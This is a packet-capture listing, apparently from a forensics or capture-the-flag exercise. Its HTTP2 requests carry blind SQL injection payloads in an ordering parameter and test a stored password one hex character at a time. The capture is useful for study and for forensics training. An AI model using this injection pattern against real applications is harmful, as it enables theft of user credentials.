 No. Time Source Destination Protocol Length Info
43059 1167.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[5]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%227B%22_then_id_else_co
43061 1167.000000 192.168.1.8 192.168.1.12 TCP 66 55716 → 443 [ACK] Seq=1033 Ack=3045 Win=130560 Len=0 TSval=195883031 TSecr=556315065
43066 1168.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[7]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%227D%22_then_id_else_co
43068 1168.000000 192.168.1.8 192.168.1.12 TCP 66 55716 → 443 [ACK] Seq=1213 Ack=3559 Win=130496 Len=0 TSval=195883328 TSecr=556315365
43073 1168.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[9]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2230%22_then_id_else_co
43075 1168.000000 192.168.1.8 192.168.1.12 TCP 66 55716 → 443 [ACK] Seq=1393 Ack=4051 Win=130560 Len=0 TSval=195883634 TSecr=556315674
43079 1168.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[11]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2231%22_then_id_else_c
43081 1168.000000 192.168.1.8 192.168.1.12 TCP 66 55716 → 443 [ACK] Seq=1574 Ack=4543 Win=130560 Len=0 TSval=195883936 TSecr=556315980
43086 1169.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[13]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2232%22_then_id_else_c
43088 1169.000000 192.168.1.8 192.168.1.12 TCP 66 55716 → 443 [ACK] Seq=1755 Ack=5034 Win=130560 Len=0 TSval=195884244 TSecr=556316291
43093 1169.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[15]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2233%22_then_id_else_c
43095 1169.000000 192.168.1.8 192.168.1.12 TCP 66 55716 → 443 [ACK] Seq=1935 Ack=5548 Win=130496 Len=0 TSval=195884548 TSecr=556316598
43099 1169.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[17]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2234%22_then_id_else_c
43101 1169.000000 192.168.1.8 192.168.1.12 TCP 66 55716 → 443 [ACK] Seq=2115 Ack=6039 Win=130560 Len=0 TSval=195884845 TSecr=556316897
43107 1170.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[19]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2235%22_then_id_else_c
43109 1170.000000 192.168.1.8 192.168.1.12 TCP 66 55716 → 443 [ACK] Seq=2295 Ack=6531 Win=130560 Len=0 TSval=195885159 TSecr=556317213
43113 1170.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[21]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2236%22_then_id_else_c
43115 1170.000000 192.168.1.8 192.168.1.12 TCP 66 55716 → 443 [ACK] Seq=2476 Ack=7045 Win=130496 Len=0 TSval=195885461 TSecr=556317517
43119 1170.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[23]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2237%22_then_id_else_c
43121 1170.000000 192.168.1.8 192.168.1.12 TCP 66 55716 → 443 [ACK] Seq=2656 Ack=7428 Win=130688 Len=0 TSval=195885767 TSecr=556317825
43126 1170.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[25]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%222B%22_then_id_else_c
43128 1170.000000 192.168.1.8 192.168.1.12 TCP 66 55716 → 443 [ACK] Seq=2836 Ack=7919 Win=130560 Len=0 TSval=195886077 TSecr=556318137
43132 1171.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[27]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%222D%22_then_id_else_c